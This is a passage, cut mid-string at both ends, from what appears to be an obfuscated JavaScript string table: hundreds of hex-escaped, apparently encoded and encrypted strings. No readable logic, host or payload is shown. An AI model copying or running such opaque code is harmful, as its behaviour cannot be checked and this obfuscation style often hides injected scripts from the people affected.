x58\x43\x76\x4d\x4b\x2f\x77\x71\x56\x76\x77\x70\x78\x35\x77\x35\x49\x6e\x77\x71\x74\x6b\x55\x58\x48\x44\x6d\x51\x45\x6b\x63\x73\x4f\x36\x56\x43\x6e\x43\x72\x38\x4b\x31\x62\x41\x3d\x3d','\x51\x4d\x4b\x70\x77\x71\x72\x44\x67\x77\x6c\x73\x77\x34\x4e\x6d\x77\x37\x62\x44\x76\x43\x4a\x2f\x77\x70\x2f\x43\x6b\x47\x73\x3d','\x48\x4d\x4b\x4d\x77\x35\x51\x53\x77\x35\x7a\x44\x70\x51\x3d\x3d','\x52\x73\x4b\x2b\x77\x72\x66\x44\x6b\x77\x56\x77\x77\x35\x34\x3d','\x45\x4d\x4b\x67\x77\x36\x54\x43\x6b\x73\x4b\x73\x77\x35\x50\x43\x70\x78\x50\x44\x67\x4d\x4f\x6e\x4c\x33\x54\x43\x67\x38\x4b\x53','\x54\x48\x5a\x6c\x42\x4d\x4b\x42\x77\x71\x51\x3d','\x77\x35\x76\x44\x6c\x31\x4c\x43\x74\x6a\x46\x51\x77\x35\x41\x3d','\x77\x70\x64\x57\x53\x32\x34\x71\x77\x37\x42\x78\x77\x36\x72\x44\x68\x57\x33\x43\x69\x73\x4f\x72\x77\x36\x4a\x32','\x54\x73\x4f\x49\x77\x37\x45\x59\x77\x34\x6a\x43\x73\x41\x3d\x3d','\x4b\x38\x4b\x37\x65\x4d\x4b\x46\x77\x70\x62\x43\x76\x63\x4b\x73','\x64\x67\x37\x44\x6a\x78\x35\x45\x57\x4d\x4f\x71\x4f\x30\x39\x68\x58\x41\x3d\x3d','\x4c\x6c\x51\x61\x77\x35\x4e\x30\x52\x77\x3d\x3d','\x52\x48\x55\x59\x4a\x63\x4b\x33\x59\x46\x6f\x4a\x5a\x63\x4f\x34\x51\x7a\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x59','\x54\x48\x2f\x44\x69\x32\x72\x43\x70\x47\x6a\x43\x6d\x38\x4b\x7a\x77\x71\x5a\x36\x77\x34\x30\x6c\x77\x34\x59\x2b\x77\x72\x42\x70\x51\x48\x73\x3d','\x44\x63\x4f\x74\x77\x6f\x44\x44\x73\x73\x4f\x71','\x77\x34\x58\x44\x6c\x73\x4f\x61','\x77\x6f\x73\x68\x77\x36\x2f\x43\x70\x63\x4f\x5a\x77\x36\x56\x69\x44\x4d\x4b\x6c\x77\x35\x70\x41\x55\x42\x68\x56\x4b\x38\x4b\x43\x77\x37\x77\x3d','\x77\x35\x2f\x44\x6b\x30\x2f\x43\x74\x6a\x30\x3d','\x4c\x38\x4b\x6d\x52\x4d\x4b\x53\x77\x6f\x48\x43\x70\x38\x4b\x78\x77\x71\x63\x3d','\x52\x32\x39\x36\x48\x73\x4b\x53\x77\x72\x59\x61\x57\x54\x54\x43\x74\x38\x4b\x51\x77\x72\x48\x44\x6c\x73\x4b\x39\x77\x72\x35\x47\x77\x6f\x39\x4f','\x77\x70\x59\x68\x77\x70\x4c\x43\x69\x38\x4f\x68\x77\x37\x49\x3d','\x77\x72\x6a\x43\x6e\x63\x4b\x6e\x77\x6f\x73\x6f\x47\x63\x4b\x6e\x77\x34\x34\x3d','\x77\x34\x51\x6b\x56\x58\x54\x43\x76\x6d\x7a\x43\x76\x38\x4f\x55\x55\x7a\x76\x43\x73\x73\x4b\x56\x47\x46\x7a\x43\x6f\x51\x3d\x3d','\x4b\x4d\x4f\x6d\x77\x6f\x51\x5a\x4a\x53\x45\x3d','\x62\x4d\x4f\x71\x77\x36\x45\x75\x5a\x51\x3d\x3d','\x4d\x38\x4f\x77\x77\x71\x35\x6b\x77\x37\x63\x37\x56\x63\x4f\x6a\x77\x34\x6f\x49\x77\x36\x74\x4f\x77\x36\x78\x37\x77\x34\x30\x53\x77\x35\x54\x43\x6b\x77\x50\x44\x70\x77\x3d\x3d','\x53\x48\x7a\x44\x69\x6d\x62\x43\x6f\x47\x66\x43\x75\x38\x4b\x79\x77\x71\x42\x6e','\x77\x6f\x6a\x44\x76\x55\x70\x78\x64\x4d\x4f\x72\x66\x42\x76\x44\x6e\x4d\x4f\x49\x4e\x63\x4b\x43\x50\x4d\x4b\x51\x52\x38\x4f\x66\x59\x7a\x73\x49\x4b\x6a\x77\x79\x46\x67\x3d\x3d','\x77\x70\x63\x2f\x77\x71\x6f\x3d','\x77\x34\x6f\x61\x56\x6e\x35\x46\x50\x57\x34\x59','\x77\x36\x37\x44\x6c\x38\x4f\x35\x77\x35\x62\x43\x6c\x79\x54\x43\x73\x73\x4b\x37\x5a\x73\x4f\x61\x41\x38\x4b\x6b\x4a\x73\x4b\x56\x77\x72\x2f\x43\x69\x73\x4b\x32\x77\x35\x64\x65\x77\x34\x63\x68\x77\x35\x6a\x43\x6d\x63\x4f\x53\x53\x7a\x34\x3d','\x77\x70\x76\x43\x72\x38\x4f\x49\x77\x36\x72\x44\x74\x41\x3d\x3d','\x77\x72\x44\x44\x6e\x4d\x4f\x55\x64\x73\x4f\x47\x77\x36\x72\x44\x75\x41\x3d\x3d','\x61\x4d\x4f\x38\x77\x37\x73\x74','\x55\x44\x72\x44\x72\x73\x4b\x52\x62\x79\x39\x77','\x77\x72\x4c\x44\x6a\x4d\x4f\x58\x63\x38\x4f\x58\x77\x37\x41\x3d','\x5a\x55\x7a\x44\x74\x4d\x4b\x67\x77\x70\x72\x44\x6f\x38\x4b\x33\x77\x6f\x62\x44\x76\x67\x48\x44\x69\x63\x4b\x49\x65\x4d\x4b\x2b\x42\x44\x35\x47\x77\x72\x37\x44\x70\x73\x4f\x68','\x64\x63\x4f\x34\x77\x36\x34\x72\x64\x51\x3d\x3d','\x61\x54\x72\x44\x6f\x41\x3d\x3d','\x77\x34\x62\x44\x68\x31\x66\x43\x70\x69\x70\x31\x77\x35\x78\x63\x77\x70\x6c\x66','\x77\x72\x54\x43\x71\x54\x78\x2f\x77\x70\x30\x43\x53\x68\x6f\x69\x50\x38\x4f\x62\x54\x55\x72\x43\x68\x69\x4c\x44\x74\x31\x5a\x6b\x77\x6f\x6b\x44\x51\x67\x3d\x3d','\x77\x70\x6a\x44\x76\x73\x4b\x41\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x64\x48\x44\x44\x75\x51\x3d\x3d','\x47\x4d\x4b\x35\x77\x37\x2f\x43\x6c\x63\x4b\x2f\x77\x37\x66\x44\x72\x41\x6a\x44\x67\x73\x4f\x2b\x4c\x67\x3d\x3d','\x77\x71\x63\x5a\x54\x32\x34\x62\x77\x71\x50\x43\x6f\x43\x62\x43\x74\x46\x38\x74\x77\x71\x44\x43\x74\x6a\x7a\x44\x71\x43\x7a\x44\x6e\x30\x2f\x44\x6b\x6c\x68\x65\x52\x73\x4f\x55\x57\x67\x76\x44\x72\x31\x39\x7a','\x77\x6f\x31\x4d\x52\x58\x64\x75\x4a\x67\x3d\x3d','\x77\x72\x39\x5a\x64\x42\x48\x43\x73\x44\x48\x44\x67\x6a\x4c\x43\x6a\x6c\x70\x75\x77\x70\x34\x4a\x77\x36\x6e\x43\x68\x4d\x4b\x46\x77\x35\x54\x43\x68\x38\x4f\x57\x61\x38\x4f\x33','\x77\x71\x7a\x43\x68\x4d\x4b\x38\x77\x71\x77\x72\x44\x38\x4f\x36\x77\x35\x37\x44\x68\x73\x4f\x49\x77\x36\x48\x44\x68\x77\x31\x63\x4d\x4d\x4b\x5a\x4b\x4d\x4f\x44\x55\x57\x62\x43\x6d\x4d\x4b\x31\x42\x63\x4b\x61\x52\x63\x4f\x71\x77\x6f\x49\x47\x77\x70\x59\x3d','\x56\x77\x72\x44\x67\x53\x70\x53','\x53\x48\x7a\x44\x69\x6e\x76\x43\x73\x58\x62\x43\x75\x73\x4b\x34\x77\x72\x74\x6d\x77\x6f\x49\x3d','\x44\x38\x4f\x6a\x77\x72\x2f\x44\x73\x38\x4f\x39\x4f\x73\x4f\x63\x77\x72\x30\x3d','\x4f\x38\x4b\x62\x77\x35\x49\x4e\x77\x34\x33\x44\x74\x38\x4b\x76\x4a\x63\x4b\x46\x42\x38\x4f\x66\x77\x6f\x50\x43\x75\x52\x45\x6e\x77\x71\x48\x44\x71\x4d\x4f\x7a\x77\x34\x50\x43\x6e\x53\x50\x44\x6e\x53\x67\x2f\x77\x71\x76\x44\x76\x4d\x4f\x49\x77\x71\x4c\x44\x6a\x53\x62\x43\x6a\x73\x4b\x45\x52\x45\x33\x44\x68\x6d\x6a\x44\x73\x55\x54\x44\x72\x63\x4f\x32\x77\x6f\x66\x43\x6f\x73\x4f\x76\x77\x36\x38\x4d\x62\x57\x4c\x44\x68\x6a\x51\x36\x45\x55\x34\x48\x4e\x73\x4f\x78\x77\x71\x76\x43\x6b\x63\x4b\x4a\x77\x6f\x52\x56\x77\x70\x56\x52\x64\x63\x4b\x50\x77\x34\x54\x44\x72\x79\x62\x44\x69\x63\x4b\x4e\x48\x73\x4b\x6e\x48\x63\x4b\x6c\x62\x31\x30\x2f\x46\x31\x33\x43\x6f\x73\x4f\x70\x54\x52\x63\x75\x77\x71\x4d\x3d','\x77\x70\x76\x43\x71\x32\x6e\x43\x6d\x6a\x55\x3d','\x4c\x67\x33\x43\x75\x67\x3d\x3d','\x49\x73\x4f\x68\x77\x70\x38\x3d','\x45\x48\x6e\x44\x72\x63\x4b\x6e\x77\x34\x58\x44\x71\x43\x50\x44\x74\x73\x4f\x62','\x4f\x38\x4f\x37\x77\x70\x38\x5a\x4f\x44\x31\x53\x77\x34\x51\x3d','\x52\x73\x4b\x2b\x77\x72\x66\x44\x6b\x77\x56\x77\x77\x35\x34\x37','\x77\x6f\x44\x44\x73\x4d\x4b\x49\x77\x72\x6f\x3d','\x66\x63\x4f\x34\x41\x67\x58\x44\x70\x63\x4b\x55\x42\x57\x50\x44\x75\x38\x4b\x56\x77\x6f\x6a\x43\x71\x38\x4f\x77\x61\x63\x4f\x61\x77\x71\x4c\x44\x6e\x44\x58\x43\x70\x63\x4b\x51\x77\x70\x55\x3d','\x77\x70\x44\x44\x76\x56\x42\x74\x64\x67\x3d\x3d','\x77\x6f\x78\x54\x64\x53\x50\x43\x6b\x51\x62\x44\x69\x53\x6a\x43\x70\x31\x42\x34\x77\x70\x49\x3d','\x77\x72\x55\x47\x51\x47\x5a\x61\x77\x71\x44\x44\x6f\x53\x4c\x43\x70\x55\x38\x44\x77\x6f\x4c\x43\x67\x33\x48\x43\x72\x32\x62\x44\x6c\x6c\x6a\x44\x6c\x56\x46\x4e\x62\x51\x3d\x3d','\x53\x43\x37\x44\x72\x38\x4b\x47\x62\x77\x3d\x3d','\x5a\x6b\x72\x44\x69\x63\x4b\x77\x77\x6f\x66\x44\x76\x63\x4f\x33\x77\x6f\x34\x3d','\x77\x70\x6a\x43\x6e\x73\x4b\x73\x56\x55\x6a\x43\x6c\x38\x4b\x68\x4a\x4d\x4b\x64\x77\x34\x4c\x43\x67\x73\x4f\x4e\x77\x71\x6b\x79\x4a\x33\x6e\x44\x76\x55\x6e\x44\x69\x63\x4b\x6f\x77\x6f\x66\x44\x6f\x4d\x4f\x5a\x77\x72\x59\x3d','\x77\x6f\x44\x43\x6e\x73\x4b\x32\x53\x55\x6f\x3d','\x77\x70\x4e\x56\x53\x6d\x49\x75\x77\x37\x38\x72\x77\x37\x50\x44\x6d\x47\x77\x3d','\x4f\x56\x67\x48','\x5a\x38\x4f\x38\x77\x37\x51\x33\x63\x38\x4b\x62\x77\x71\x38\x68\x77\x6f\x68\x5a','\x54\x33\x74\x69\x46\x4d\x4b\x42\x77\x72\x34\x42\x57\x41\x3d\x3d','\x77\x6f\x38\x72\x77\x37\x50\x43\x70\x4d\x4f\x54\x77\x37\x78\x69\x44\x38\x4b\x6a\x77\x36\x31\x41\x53\x67\x3d\x3d','\x77\x71\x33\x43\x6a\x4d\x4b\x2b\x77\x72\x30\x68','\x4f\x73\x4f\x33\x77\x6f\x6b\x65\x4f\x51\x3d\x3d','\x43\x4d\x4f\x76\x77\x70\x37\x44\x6f\x73\x4f\x71\x50\x63\x4b\x63\x77\x72\x49\x63\x77\x36\x6f\x30\x77\x6f\x50\x43\x67\x41\x3d\x3d','\x51\x33\x62\x44\x6a\x57\x2f\x43\x72\x58\x41\x3d','\x61\x41\x6e\x44\x70\x38\x4b\x38\x77\x70\x4d\x3d','\x41\x48\x6a\x44\x71\x4d\x4b\x79\x77\x34\x72\x44\x6e\x68\x76\x44\x74\x73\x4f\x4e\x48\x31\x4e\x6a\x77\x35\x50\x44\x6d\x73\x4b\x6b\x44\x51\x3d\x3d','\x77\x37\x4d\x72\x52\x63\x4b\x2b\x52\x51\x30\x3d','\x56\x63\x4b\x30\x77\x71\x54\x44\x6b\x41\x56\x41\x77\x35\x55\x77\x77\x37\x54\x44\x6b\x44\x35\x36\x77\x70\x6e\x43\x6c\x47\x41\x3d','\x77\x70\x72\x44\x76\x38\x4f\x6c\x77\x35\x6c\x74\x4f\x41\x3d\x3d','\x77\x72\x37\x43\x67\x73\x4b\x46\x77\x71\x30\x6d\x4f\x73\x4b\x6d\x77\x35\x4c\x44\x6e\x73\x4f\x56\x77\x37\x66\x44\x67\x54\x74\x41\x49\x4d\x4b\x64\x4a\x73\x4f\x46\x48\x48\x72\x43\x6b\x73\x4b\x55','\x77\x6f\x6a\x43\x73\x6d\x7a\x43\x6e\x43\x54\x44\x6d\x67\x3d\x3d','\x77\x70\x48\x44\x74\x56\x4a\x38\x66\x4d\x4f\x39\x4a\x6a\x7a\x44\x70\x38\x4b\x69\x48\x63\x4b\x6d\x48\x4d\x4b\x6f\x63\x63\x4f\x79\x52\x51\x31\x6d','\x77\x70\x50\x43\x70\x4d\x4b\x57\x77\x6f\x77\x42\x4e\x73\x4b\x4c\x77\x37\x37\x44\x70\x63\x4f\x6e\x77\x34\x48\x44\x6f\x41\x3d\x3d','\x77\x34\x67\x61\x54\x6e\x42\x58\x50\x58\x30\x53\x4f\x38\x4f\x35\x45\x4d\x4b\x4f\x4e\x31\x7a\x44\x72\x33\x33\x44\x6a\x38\x4b\x30\x77\x37\x78\x41\x56\x46\x38\x55\x45\x47\x73\x4f\x66\x42\x46\x31','\x52\x32\x34\x42\x49\x63\x4f\x5a','\x58\x47\x59\x41\x4d\x63\x4f\x6f\x77\x70\x6b\x48\x77\x72\x44\x43\x68\x67\x3d\x3d','\x49\x38\x4f\x2f\x77\x70\x73\x44\x4e\x6a\x4e\x49\x77\x35\x6a\x44\x73\x6a\x6a\x43\x6d\x73\x4b\x72\x77\x70\x7a\x44\x6e\x42\x56\x6a\x77\x71\x62\x44\x72\x38\x4f\x64\x77\x36\x41\x71\x77\x70\x76\x44\x70\x38\x4f\x64\x77\x6f\x78\x66\x77\x34\x41\x3d','\x77\x35\x41\x61\x56\x47\x78\x56','\x77\x70\x6b\x6c\x64\x51\x3d\x3d','\x65\x38\x4b\x68\x77\x70\x38\x64\x77\x71\x39\x42\x77\x6f\x49\x3d','\x52\x38\x4b\x79\x77\x71\x76\x44\x68\x41\x4e\x6f\x77\x70\x34\x76\x77\x36\x7a\x44\x74\x6a\x4a\x74\x77\x70\x72\x43\x71\x32\x33\x44\x75\x73\x4f\x61','\x77\x36\x59\x64\x77\x71\x58\x44\x67\x63\x4b\x4d\x51\x67\x3d\x3d','\x77\x6f\x39\x51\x65\x54\x54\x43\x6e\x51\x2f\x44\x73\x7a\x54\x43\x67\x30\x77\x3d','\x77\x37\x67\x79\x57\x73\x4b\x6b\x56\x68\x39\x7a\x77\x34\x2f\x44\x6b\x73\x4b\x6b\x77\x35\x4d\x63\x77\x6f\x68\x49\x54\x7a\x33\x43\x69\x56\x39\x46\x77\x36\x62\x43\x74\x63\x4b\x37\x77\x71\x50\x44\x68\x38\x4b\x37\x59\x77\x4e\x78\x77\x37\x2f\x44\x6c\x46\x52\x6b\x4f\x6c\x50\x44\x70\x79\x33\x44\x71\x38\x4b\x72\x55\x67\x3d\x3d','\x66\x63\x4b\x73\x77\x6f\x59\x50\x77\x71\x4d\x3d','\x56\x42\x6a\x44\x69\x43\x31\x32\x54\x4d\x4f\x71\x4f\x46\x6c\x4a\x52\x4d\x4f\x4a\x52\x67\x3d\x3d','\x41\x54\x66\x43\x6d\x63\x4f\x48\x4a\x30\x4d\x3d','\x65\x58\x58\x44\x75\x51\x58\x44\x68\x51\x3d\x3d','\x77\x72\x44\x44\x69\x4d\x4f\x50\x66\x63\x4f\x45\x77\x37\x6e\x44\x6a\x53\x44\x44\x6f\x46\x76\x44\x67\x45\x49\x72\x77\x71\x56\x54\x77\x34\x35\x4e\x42\x38\x4b\x32\x57\x38\x4b\x33\x77\x37\x58\x44\x70\x78\x74\x42\x77\x36\x62\x43\x71\x4d\x4b\x2b\x45\x56\x67\x6b\x5a\x46\x54\x44\x71\x73\x4b\x56\x77\x6f\x37\x44\x70\x79\x31\x6f','\x77\x6f\x59\x71\x77\x70\x37\x43\x69\x73\x4f\x55\x77\x36\x62\x44\x6e\x6e\x48\x44\x6e\x52\x62\x43\x72\x6d\x48\x44\x6e\x77\x3d\x3d','\x77\x6f\x54\x44\x72\x6c\x31\x32\x64\x38\x4f\x35','\x47\x63\x4f\x2b\x77\x6f\x33\x44\x71\x63\x4f\x72','\x4d\x38\x4f\x77\x77\x71\x35\x6b\x77\x37\x63\x37\x56\x63\x4f\x6a\x77\x34\x6f\x49\x77\x37\x31\x53\x77\x36\x64\x6e\x77\x36\x6b\x57\x77\x34\x58\x43\x6c\x42\x6a\x44\x6a\x63\x4b\x6c\x53\x6b\x6b\x54\x57\x38\x4b\x66\x4e\x73\x4f\x4d\x5a\x73\x4f\x66\x56\x7a\x76\x44\x75\x78\x41\x4d\x4b\x56\x70\x55\x57\x41\x3d\x3d','\x63\x7a\x76\x44\x71\x67\x2f\x43\x6f\x67\x3d\x3d','\x77\x71\x76\x44\x6d\x73\x4f\x63\x5a\x73\x4f\x69\x77\x37\x2f\x44\x6e\x43\x48\x44\x70\x6a\x48\x44\x6c\x45\x55\x76','\x4c\x38\x4f\x73\x77\x6f\x77\x45\x4e\x53\x45\x3d','\x77\x6f\x2f\x43\x75\x47\x54\x43\x67\x54\x51\x3d','\x77\x72\x34\x52\x56\x32\x4d\x54\x77\x72\x58\x44\x75\x68\x37\x43\x6f\x78\x4d\x61\x77\x6f\x44\x43\x6b\x54\x37\x44\x72\x79\x62\x44\x69\x57\x62\x43\x6e\x48\x74\x51\x5a\x73\x4f\x4a\x57\x77\x7a\x44\x70\x55\x46\x7a\x65\x58\x52\x51\x77\x72\x68\x50\x77\x37\x66\x44\x76\x44\x38\x4f\x45\x73\x4b\x42\x77\x35\x49\x55\x77\x34\x77\x4c\x77\x71\x6f\x47\x51\x41\x3d\x3d','\x59\x6b\x6e\x44\x72\x38\x4b\x6a\x77\x70\x7a\x44\x75\x73\x4f\x71','\x77\x72\x76\x43\x6c\x73\x4b\x35\x54\x6b\x44\x43\x68\x63\x4b\x36\x4c\x63\x4b\x62\x77\x34\x7a\x43\x70\x4d\x4f\x47\x77\x71\x41\x35\x59\x6b\x72\x44\x6a\x57\x62\x43\x68\x73\x4b\x57\x77\x34\x58\x44\x70\x38\x4f\x4b\x77\x71\x76\x43\x6f\x51\x3d\x3d','\x46\x38\x4b\x56\x77\x34\x73\x49\x77\x34\x2f\x44\x74\x38\x4b\x31\x59\x73\x4b\x44\x55\x4d\x4f\x4e\x77\x70\x54\x43\x74\x77\x46\x69','\x77\x6f\x6a\x43\x74\x73\x4f\x4e\x77\x36\x7a\x44\x70\x63\x4f\x2f','\x53\x57\x48\x44\x68\x58\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x66\x44\x6b\x31\x58\x43\x71\x6a\x39\x44\x77\x34\x46\x58\x77\x70\x38\x5a\x77\x71\x37\x44\x70\x43\x59\x46\x50\x6a\x63\x48\x77\x36\x73\x56\x52\x4d\x4f\x65\x77\x34\x54\x43\x71\x73\x4b\x70\x77\x36\x38\x63\x59\x38\x4f\x32\x59\x78\x55\x3d','\x77\x35\x66\x44\x6c\x4d\x4f\x2f\x77\x34\x62\x43\x6b\x51\x3d\x3d','\x64\x73\x4f\x71\x77\x36\x63\x73\x55\x63\x4b\x5a\x77\x70\x34\x32\x77\x6f\x78\x34\x64\x42\x44\x43\x74\x67\x3d\x3d','\x52\x6e\x7a\x44\x68\x6d\x48\x43\x71\x57\x45\x3d','\x46\x63\x4f\x74\x77\x70\x72\x44\x72\x73\x4f\x6f\x4d\x73\x4f\x47\x77\x72\x55\x4c\x77\x71\x30\x6d\x77\x70\x6a\x43\x6b\x63\x4b\x72\x77\x72\x64\x6e\x64\x67\x7a\x43\x75\x38\x4f\x5a\x77\x36\x6a\x43\x6e\x45\x6e\x43\x70\x32\x67\x61\x77\x36\x77\x75\x77\x37\x35\x32\x77\x72\x37\x44\x6c\x51\x3d\x3d','\x77\x6f\x55\x34\x77\x70\x66\x43\x6a\x63\x4f\x77','\x62\x6e\x54\x44\x76\x52\x6e\x44\x6f\x47\x45\x55\x42\x73\x4f\x75\x77\x37\x70\x35\x41\x73\x4b\x51','\x77\x71\x55\x6d\x65\x38\x4b\x44\x77\x36\x6e\x44\x69\x6e\x50\x43\x6c\x41\x3d\x3d','\x77\x34\x34\x30\x77\x72\x48\x43\x76\x63\x4b\x46\x77\x36\x35\x37\x42\x4d\x4f\x2f\x77\x37\x55\x46\x58\x6b\x56\x48\x65\x67\x3d\x3d','\x77\x70\x33\x44\x72\x38\x4b\x41\x77\x72\x62\x44\x67\x41\x3d\x3d','\x77\x6f\x70\x41\x51\x32\x55\x3d','\x59\x63\x4f\x74\x77\x36\x30\x2f','\x63\x77\x66\x44\x67\x51\x3d\x3d','\x77\x37\x50\x44\x67\x47\x51\x3d','\x4d\x63\x4f\x2b\x77\x72\x38\x3d','\x45\x56\x34\x30','\x53\x63\x4b\x4a\x77\x6f\x4d\x3d','\x44\x32\x76\x43\x74\x77\x3d\x3d','\x65\x38\x4b\x34\x77\x70\x6b\x53','\x42\x30\x4c\x43\x6c\x77\x3d\x3d','\x4b\x58\x38\x69','\x4e\x38\x4f\x6a\x44\x69\x50\x44\x76\x4d\x4b\x44\x41\x6e\x6e\x43\x73\x73\x4f\x5a\x77\x34\x34\x3d','\x62\x63\x4f\x34\x4d\x67\x54\x44\x75\x73\x4b\x59\x42\x58\x41\x3d','\x77\x72\x6a\x43\x6e\x38\x4b\x33\x77\x71\x6b\x77\x48\x63\x4b\x52\x77\x35\x48\x44\x6a\x4d\x4f\x4c\x77\x37\x66\x44\x6e\x51\x73\x3d','\x63\x6d\x72\x44\x76\x77\x3d\x3d','\x61\x48\x58\x44\x75\x77\x3d\x3d','\x47\x38\x4b\x6e\x77\x36\x77\x3d','\x77\x35\x44\x44\x6d\x4d\x4f\x46\x77\x34\x52\x36\x4b\x73\x4f\x79\x63\x4d\x4b\x4c\x44\x73\x4f\x73\x77\x6f\x49\x59\x5a\x54\x33\x44\x6f\x45\x48\x44\x6e\x73\x4b\x74\x77\x34\x72\x44\x72\x41\x7a\x44\x74\x73\x4f\x32\x42\x6e\x70\x78\x77\x70\x44\x43\x6f\x38\x4f\x58\x63\x63\x4f\x44\x77\x35\x37\x44\x6b\x51\x3d\x3d','\x5a\x73\x4f\x52\x77\x36\x77\x44','\x61\x57\x62\x44\x74\x67\x2f\x44\x6a\x6d\x73\x3d','\x52\x7a\x77\x50\x4d\x73\x4f\x66\x77\x6f\x4e\x43\x77\x36\x7a\x43\x6c\x73\x4b\x52\x46\x78\x62\x44\x6b\x56\x50\x44\x72\x52\x44\x44\x6c\x44\x62\x44\x6e\x63\x4f\x6b\x77\x6f\x54\x44\x67\x38\x4f\x6c\x77\x37\x63\x52\x77\x6f\x42\x30\x55\x42\x6e\x43\x6f\x57\x37\x43\x6c\x6c\x34\x48\x77\x72\x34\x7a\x77\x6f\x6e\x43\x74\x38\x4b\x50\x47\x38\x4f\x32\x53\x42\x31\x6d\x77\x36\x6e\x44\x6c\x43\x44\x43\x6e\x63\x4b\x57\x77\x72\x56\x43\x77\x34\x33\x43\x73\x73\x4f\x63\x77\x36\x31\x39\x47\x38\x4b\x73\x77\x34\x62\x44\x6f\x63\x4f\x41\x55\x73\x4b\x67\x77\x72\x73\x42','\x62\x68\x54\x44\x6f\x38\x4b\x74\x77\x6f\x34\x4e\x50\x73\x4f\x67\x77\x71\x33\x43\x75\x63\x4f\x76\x61\x63\x4f\x7a','\x59\x73\x4b\x67\x77\x6f\x30\x3d','\x43\x4d\x4f\x2b\x77\x6f\x38\x3d','\x52\x63\x4b\x6e\x77\x70\x73\x3d','\x77\x34\x4c\x43\x6c\x55\x7a\x43\x67\x54\x50\x44\x69\x46\x49\x33\x77\x34\x41\x54\x77\x71\x58\x43\x73\x38\x4f\x4d\x61\x63\x4f\x4b\x77\x34\x54\x43\x68\x46\x78\x52\x77\x34\x33\x44\x70\x38\x4b\x71\x77\x34\x44\x43\x6d\x52\x44\x43\x74\x63\x4b\x50\x48\x6e\x4a\x52\x77\x37\x52\x71\x77\x71\x62\x44\x71\x51\x3d\x3d','\x53\x57\x66\x44\x69\x32\x6b\x3d','\x77\x70\x45\x74\x77\x37\x4c\x43\x73\x73\x4f\x58\x77\x37\x55\x70','\x52\x57\x46\x72','\x77\x35\x37\x44\x6d\x30\x33\x43\x70\x7a\x64\x56','\x61\x51\x6e\x44\x70\x63\x4b\x35\x77\x70\x63\x4e\x46\x63\x4f\x34','\x77\x72\x46\x5a\x58\x77\x3d\x3d','\x77\x34\x4c\x44\x6d\x73\x4f\x39\x77\x34\x44\x43\x6d\x7a\x7a\x44\x75\x51\x3d\x3d','\x44\x4d\x4b\x61\x77\x35\x6b\x45\x77\x34\x37\x44\x76\x38\x4b\x76\x61\x4d\x4b\x56','\x77\x37\x55\x38\x51\x73\x4b\x2b\x58\x68\x4a\x69','\x77\x34\x33\x44\x6d\x73\x4f\x30','\x49\x38\x4f\x2f\x77\x70\x73\x44\x4e\x6a\x4e\x49\x77\x35\x6a\x44\x73\x67\x3d\x3d','\x41\x48\x6e\x44\x71\x73\x4b\x74\x77\x34\x66\x44\x70\x42\x6a\x44\x67\x63\x4f\x32\x4e\x56\x70\x33\x77\x37\x66\x44\x6e\x63\x4b\x6a\x47\x32\x50\x43\x69\x51\x3d\x3d','\x5a\x73\x4f\x45\x46\x52\x59\x3d','\x77\x34\x45\x65\x54\x45\x31\x5a\x4d\x57\x77\x3d','\x63\x45\x30\x75\x45\x4d\x4f\x35\x77\x71\x59\x77\x77\x70\x33\x43\x76\x4d\x4b\x34\x62\x6d\x33\x43\x71\x33\x37\x44\x67\x48\x6e\x43\x73\x31\x62\x44\x71\x4d\x4f\x57\x77\x72\x66\x44\x73\x4d\x4f\x58\x77\x70\x5a\x35\x77\x36\x6c\x32\x56\x78\x6e\x44\x74\x6d\x37\x44\x68\x31\x73\x4d\x77\x36\x4d\x39\x77\x6f\x54\x43\x75\x73\x4f\x56\x51\x73\x4b\x67\x44\x56\x38\x6a\x77\x71\x6a\x43\x6b\x32\x7a\x43\x69\x73\x4b\x46\x77\x37\x39\x66\x77\x35\x4c\x43\x74\x4d\x4f\x5a\x77\x72\x6c\x36\x46\x73\x4f\x38\x77\x34\x58\x43\x73\x38\x4f\x4b\x43\x73\x4f\x75\x77\x71\x49\x3d','\x46\x63\x4b\x52\x77\x35\x4d\x47\x77\x35\x7a\x44\x76\x67\x3d\x3d','\x77\x36\x59\x6b\x55\x51\x3d\x3d','\x77\x34\x6b\x30\x77\x72\x4c\x43\x76\x63\x4b\x45\x77\x36\x35\x36\x42\x4d\x4f\x39\x77\x37\x55\x4d\x58\x6b\x46\x48\x66\x63\x4f\x57\x77\x36\x45\x3d','\x65\x4d\x4b\x39\x77\x6f\x59\x54\x77\x72\x49\x3d','\x55\x38\x4b\x7a\x77\x71\x54\x44\x6b\x69\x31\x72','\x51\x56\x33\x44\x6a\x77\x3d\x3d','\x64\x57\x4c\x44\x71\x67\x3d\x3d','\x77\x36\x58\x44\x69\x31\x4d\x3d','\x77\x6f\x2f\x43\x75\x73\x4f\x50','\x77\x34\x6b\x74\x51\x6d\x2f\x43\x6d\x48\x6b\x3d','\x56\x78\x50\x44\x71\x51\x3d\x3d','\x77\x36\x58\x44\x72\x4d\x4f\x46','\x46\x73\x4b\x42\x77\x34\x59\x3d','\x61\x77\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x74\x77\x35\x68\x61\x4a\x4d\x4f\x6d\x5a\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x6f\x37\x43\x70\x6a\x63\x3d','\x5a\x6a\x4c\x44\x70\x77\x6a\x43\x68\x6d\x51\x3d','\x77\x6f\x7a\x43\x67\x38\x4f\x70','\x77\x36\x41\x4e\x77\x71\x33\x44\x67\x4d\x4b\x35\x52\x51\x3d\x3d','\x77\x72\x73\x6b\x53\x67\x3d\x3d','\x77\x6f\x50\x43\x6d\x58\x4d\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x74\x77\x35\x68\x59\x50\x77\x3d\x3d','\x65\x58\x37\x44\x6c\x67\x3d\x3d','\x53\x33\x64\x43','\x77\x34\x72\x44\x6d\x6b\x4c\x43\x73\x52\x74\x4e\x77\x35\x46\x64\x77\x71\x78\x44','\x56\x73\x4f\x73\x42\x67\x3d\x3d','\x77\x34\x55\x54\x57\x57\x74\x78\x4b\x41\x3d\x3d','\x47\x73\x4b\x69\x77\x37\x55\x3d','\x56\x58\x67\x49\x49\x73\x4b\x66\x5a\x67\x3d\x3d','\x77\x71\x4e\x34\x62\x67\x3d\x3d','\x77\x37\x51\x70\x56\x51\x3d\x3d','\x77\x70\x50\x43\x68\x73\x4b\x30','\x64\x30\x76\x44\x76\x77\x